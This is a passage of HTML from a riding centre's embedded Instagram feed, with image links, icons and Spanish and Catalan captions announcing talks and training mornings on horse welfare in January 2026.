        <a class="sbi_photo" href="https://www.instagram.com/reel/DTuw8a4DNb0/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/619606872_1239007471491117_1702892848511791098_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=G5uojLVQwkgQ7kNvwFIUyAh&#038;_nc_oc=AdkQvzxnYcECVnycUU9L75lJTmoSk2sZI0RRY0qmCG6kcduz1dBvC7Zdv8BBjPhNzAo&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&#038;oh=00_AfoZ3AFrBfjZeWLj-5FTAjpK9D9-7gRrLPnYV7ftByElyg&#038;oe=697BF3D0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/619606872_1239007471491117_1702892848511791098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=G5uojLVQwkgQ7kNvwFIUyAh&amp;_nc_oc=AdkQvzxnYcECVnycUU9L75lJTmoSk2sZI0RRY0qmCG6kcduz1dBvC7Zdv8BBjPhNzAo&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfoZ3AFrBfjZeWLj-5FTAjpK9D9-7gRrLPnYV7ftByElyg&amp;oe=697BF3D0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/619606872_1239007471491117_1702892848511791098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=G5uojLVQwkgQ7kNvwFIUyAh&amp;_nc_oc=AdkQvzxnYcECVnycUU9L75lJTmoSk2sZI0RRY0qmCG6kcduz1dBvC7Zdv8BBjPhNzAo&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfoZ3AFrBfjZeWLj-5FTAjpK9D9-7gRrLPnYV7ftByElyg&amp;oe=697BF3D0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/619606872_1239007471491117_1702892848511791098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=G5uojLVQwkgQ7kNvwFIUyAh&amp;_nc_oc=AdkQvzxnYcECVnycUU9L75lJTmoSk2sZI0RRY0qmCG6kcduz1dBvC7Zdv8BBjPhNzAo&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfoZ3AFrBfjZeWLj-5FTAjpK9D9-7gRrLPnYV7ftByElyg&amp;oe=697BF3D0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/619606872_1239007471491117_1702892848511791098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=G5uojLVQwkgQ7kNvwFIUyAh&amp;_nc_oc=AdkQvzxnYcECVnycUU9L75lJTmoSk2sZI0RRY0qmCG6kcduz1dBvC7Zdv8BBjPhNzAo&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfoZ3AFrBfjZeWLj-5FTAjpK9D9-7gRrLPnYV7ftByElyg&amp;oe=697BF3D0&quot;}">
            <span class="sbi-screenreader">Una oportunidad para abrir nuestra mente
El cambio</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://hipicalatossa.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Una oportunidad para abrir nuestra mente
El cambio que estamos buscando será possible si somos capaces d&#039;evolucionar nuestra conciencia 

🗓️El sábado 31 de enero, te esperamos para tomar un café y charlar sobre ello.
@paulaohlin_ridewithfeeling y @marganavarrovet nos ofrecen un espacio para compartir experiencias y formación 

Te esperamos en nuestro centro para seguir avanzando juntos 
#benestarcavalls #veterinariaholística #ridewithfeeling #naturalpaddocklatossa">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18449693947099684" data-date="1768908219">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DTuw1DNjEBL/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.71878-15/619449636_1968452320756134_4536649500431204917_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=fSDYfaNBmGcQ7kNvwECVBxr&#038;_nc_oc=Admp-MAU7wqosL82y16CPbcnCCu_u4wq2INohynLDPszwdZEmyO053V2DIiVcMNRaFU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&#038;oh=00_AfocIi1V_wtrt6KP9thfODJQuq__3YUKzADGJr5IsL7vow&#038;oe=697BDAEF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/619449636_1968452320756134_4536649500431204917_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fSDYfaNBmGcQ7kNvwECVBxr&amp;_nc_oc=Admp-MAU7wqosL82y16CPbcnCCu_u4wq2INohynLDPszwdZEmyO053V2DIiVcMNRaFU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfocIi1V_wtrt6KP9thfODJQuq__3YUKzADGJr5IsL7vow&amp;oe=697BDAEF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/619449636_1968452320756134_4536649500431204917_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fSDYfaNBmGcQ7kNvwECVBxr&amp;_nc_oc=Admp-MAU7wqosL82y16CPbcnCCu_u4wq2INohynLDPszwdZEmyO053V2DIiVcMNRaFU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfocIi1V_wtrt6KP9thfODJQuq__3YUKzADGJr5IsL7vow&amp;oe=697BDAEF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/619449636_1968452320756134_4536649500431204917_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fSDYfaNBmGcQ7kNvwECVBxr&amp;_nc_oc=Admp-MAU7wqosL82y16CPbcnCCu_u4wq2INohynLDPszwdZEmyO053V2DIiVcMNRaFU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfocIi1V_wtrt6KP9thfODJQuq__3YUKzADGJr5IsL7vow&amp;oe=697BDAEF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/619449636_1968452320756134_4536649500431204917_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fSDYfaNBmGcQ7kNvwECVBxr&amp;_nc_oc=Admp-MAU7wqosL82y16CPbcnCCu_u4wq2INohynLDPszwdZEmyO053V2DIiVcMNRaFU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfocIi1V_wtrt6KP9thfODJQuq__3YUKzADGJr5IsL7vow&amp;oe=697BDAEF&quot;}">
            <span class="sbi-screenreader">U</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://hipicalatossa.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="U">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18087681277860334" data-date="1768585135">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DTlIrdbjCth/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/614905006_18554147797005452_470671973741940432_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=qV8SJM3yfJcQ7kNvwHpTOsQ&#038;_nc_oc=AdluUjJb_idZm2EJhnUKvNUP0OubjXOcS91Aj5XDYp2spslraQ5NFVb1HGeUIoAB2jI&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&#038;oh=00_AfqpJg4QnqhWSeGncNoFVBHK8GrItp5QZEwYRrNftf7ckA&#038;oe=697BE292" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/614905006_18554147797005452_470671973741940432_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qV8SJM3yfJcQ7kNvwHpTOsQ&amp;_nc_oc=AdluUjJb_idZm2EJhnUKvNUP0OubjXOcS91Aj5XDYp2spslraQ5NFVb1HGeUIoAB2jI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfqpJg4QnqhWSeGncNoFVBHK8GrItp5QZEwYRrNftf7ckA&amp;oe=697BE292&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/614905006_18554147797005452_470671973741940432_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qV8SJM3yfJcQ7kNvwHpTOsQ&amp;_nc_oc=AdluUjJb_idZm2EJhnUKvNUP0OubjXOcS91Aj5XDYp2spslraQ5NFVb1HGeUIoAB2jI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfqpJg4QnqhWSeGncNoFVBHK8GrItp5QZEwYRrNftf7ckA&amp;oe=697BE292&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/614905006_18554147797005452_470671973741940432_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qV8SJM3yfJcQ7kNvwHpTOsQ&amp;_nc_oc=AdluUjJb_idZm2EJhnUKvNUP0OubjXOcS91Aj5XDYp2spslraQ5NFVb1HGeUIoAB2jI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfqpJg4QnqhWSeGncNoFVBHK8GrItp5QZEwYRrNftf7ckA&amp;oe=697BE292&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/614905006_18554147797005452_470671973741940432_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qV8SJM3yfJcQ7kNvwHpTOsQ&amp;_nc_oc=AdluUjJb_idZm2EJhnUKvNUP0OubjXOcS91Aj5XDYp2spslraQ5NFVb1HGeUIoAB2jI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfqpJg4QnqhWSeGncNoFVBHK8GrItp5QZEwYRrNftf7ckA&amp;oe=697BE292&quot;}">
            <span class="sbi-screenreader">🏡Abrimos las puertas nuestra espacio para ofrec</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://hipicalatossa.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🏡Abrimos las puertas nuestra espacio para ofrecerte un charla con dos grandes profesionales.

Paula Ohlin y Marga Navarro nos ofrecen una charla para hablar desde otra mirada.
Se habla mucho de que influye en el bienestar de los caballos (nutrición, espacio, movimiento ….) pero y 

*¿Qué podemos hacer como humanos para el bienestar del caballo?*

Quizás nos toca hacer una parte de trabajo personal.
Nuestra propuesta es poder abrir la mirada, y descubrir que hay muchas otras cosas que no tenemos en cuenta, pero que existen, en la relación humano-caballo.
💯Ven a escuchar a Paula y Marga , ellas compartirán sus conocimientos y experiencias y quizás descubras algo nuevos que te puede ayudar en la relación con los caballos.

Charla gratuita

Fecha : 31 de enero de 2026

Lugar : Hípica La Tossa

🕐Horario : 10-13h

Es necesaria la inscripción previa, puedes encontrar en la bio

@paulaohlin_ridewithfeeling @marganavarrovet 
#ridewithfeeling #paulaohlin #marganavarro #bienestarequino #biomecanicaequina #campovibracional #naturalpaddocklatossa">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17966251284000918" data-date="1768459994">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DThZlr9DDvE/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t51.71878-15/607745756_898054656241366_4988409982745379375_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=pBE0Xh3hkqQQ7kNvwE5g5Ow&#038;_nc_oc=AdksPEF2VJYsNpQw5AjOR30fqT2eTxQgaIGyfFlWpdLWK7AtYmRO35qoQ774-cNF6Oc&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&#038;oh=00_AfrpLVAydFzlkUG-eWDEwIqpAdbpy0wZjqVoi1MDmTxVgg&#038;oe=697BF832" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.71878-15\/607745756_898054656241366_4988409982745379375_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=pBE0Xh3hkqQQ7kNvwE5g5Ow&amp;_nc_oc=AdksPEF2VJYsNpQw5AjOR30fqT2eTxQgaIGyfFlWpdLWK7AtYmRO35qoQ774-cNF6Oc&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfrpLVAydFzlkUG-eWDEwIqpAdbpy0wZjqVoi1MDmTxVgg&amp;oe=697BF832&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.71878-15\/607745756_898054656241366_4988409982745379375_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=pBE0Xh3hkqQQ7kNvwE5g5Ow&amp;_nc_oc=AdksPEF2VJYsNpQw5AjOR30fqT2eTxQgaIGyfFlWpdLWK7AtYmRO35qoQ774-cNF6Oc&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfrpLVAydFzlkUG-eWDEwIqpAdbpy0wZjqVoi1MDmTxVgg&amp;oe=697BF832&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.71878-15\/607745756_898054656241366_4988409982745379375_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=pBE0Xh3hkqQQ7kNvwE5g5Ow&amp;_nc_oc=AdksPEF2VJYsNpQw5AjOR30fqT2eTxQgaIGyfFlWpdLWK7AtYmRO35qoQ774-cNF6Oc&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfrpLVAydFzlkUG-eWDEwIqpAdbpy0wZjqVoi1MDmTxVgg&amp;oe=697BF832&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.71878-15\/607745756_898054656241366_4988409982745379375_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=pBE0Xh3hkqQQ7kNvwE5g5Ow&amp;_nc_oc=AdksPEF2VJYsNpQw5AjOR30fqT2eTxQgaIGyfFlWpdLWK7AtYmRO35qoQ774-cNF6Oc&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_AfrpLVAydFzlkUG-eWDEwIqpAdbpy0wZjqVoi1MDmTxVgg&amp;oe=697BF832&quot;}">
            <span class="sbi-screenreader">Continuem.amb &quot;els matins de Ciència i Equitacio </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://hipicalatossa.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Continuem.amb &quot;els matins de Ciència i Equitacio &quot;
@equietoagusti ens ofereix un sèrie de matins de teòrica i pràctica, per seguir treballant en el benestar dels cavalls durant la pràctica de l&#039;equitació 

#equitacioetologica #equieto #agustillauró #benestarcavalls #formaciocavalls">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18075528568957898" data-date="1762967176">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DQ9tRamDB1o/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/581130115_18542944006005452_9023653068722618568_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=XFNThhwhYDgQ7kNvwEj-vCb&#038;_nc_oc=AdkxTR3I6K5nKNSxIas7TNxy7JaWXqIh9DfLUKVUwU5fswK6lgEZIpkemO3ZgJRx8HQ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&#038;oh=00_Afo0osE9NhRwKidktj2eNvZuiv8o7jp0YvIHljXhPC-oyQ&#038;oe=697BD651" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/581130115_18542944006005452_9023653068722618568_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XFNThhwhYDgQ7kNvwEj-vCb&amp;_nc_oc=AdkxTR3I6K5nKNSxIas7TNxy7JaWXqIh9DfLUKVUwU5fswK6lgEZIpkemO3ZgJRx8HQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_Afo0osE9NhRwKidktj2eNvZuiv8o7jp0YvIHljXhPC-oyQ&amp;oe=697BD651&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/581130115_18542944006005452_9023653068722618568_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XFNThhwhYDgQ7kNvwEj-vCb&amp;_nc_oc=AdkxTR3I6K5nKNSxIas7TNxy7JaWXqIh9DfLUKVUwU5fswK6lgEZIpkemO3ZgJRx8HQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_Afo0osE9NhRwKidktj2eNvZuiv8o7jp0YvIHljXhPC-oyQ&amp;oe=697BD651&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/581130115_18542944006005452_9023653068722618568_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XFNThhwhYDgQ7kNvwEj-vCb&amp;_nc_oc=AdkxTR3I6K5nKNSxIas7TNxy7JaWXqIh9DfLUKVUwU5fswK6lgEZIpkemO3ZgJRx8HQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_Afo0osE9NhRwKidktj2eNvZuiv8o7jp0YvIHljXhPC-oyQ&amp;oe=697BD651&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/581130115_18542944006005452_9023653068722618568_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XFNThhwhYDgQ7kNvwEj-vCb&amp;_nc_oc=AdkxTR3I6K5nKNSxIas7TNxy7JaWXqIh9DfLUKVUwU5fswK6lgEZIpkemO3ZgJRx8HQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=zUpLrDgOH_Rq_KOZzRtgNg&amp;oh=00_Afo0osE9NhRwKidktj2eNvZuiv8o7jp0YvIHljXhPC-oyQ&amp;oe=697BD651&quot;}">
            <span class="sbi-screenreader">📆Apuntat als nostres matins de ciència i equit</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
